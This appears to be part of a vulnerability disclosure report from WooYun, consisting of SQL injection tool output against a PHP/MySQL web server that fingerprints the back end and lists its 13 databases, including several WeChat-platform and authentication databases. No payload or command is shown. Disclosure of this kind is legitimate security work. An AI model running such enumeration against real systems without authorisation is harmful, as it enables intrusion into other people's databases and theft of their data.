 [19:47:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:47:06] [INFO] fetching database names
[19:47:07] [WARNING] reflective value(s) found and filtering out
[19:47:07] [INFO] the SQL query used returns 13 entries
[19:47:08] [INFO] retrieved: information_schema
[19:47:08] [INFO] retrieved: cdcol
[19:47:09] [INFO] retrieved: mysql
[19:47:09] [INFO] retrieved: news
[19:47:10] [INFO] retrieved: performance_schema
[19:47:10] [INFO] retrieved: phpmyadmin
[19:47:10] [INFO] retrieved: test
[19:47:11] [INFO] retrieved: webauth
[19:47:11] [INFO] retrieved: weixin_platform
[19:47:12] [INFO] retrieved: weixin_platform81
[19:47:13] [INFO] retrieved: weixin_platform-0811
[19:47:13] [INFO] retrieved: weixin_platform_0827
[19:47:14] [INFO] retrieved: weixin_platform_1
available databases [13]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform-0811
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
www.wooyun.org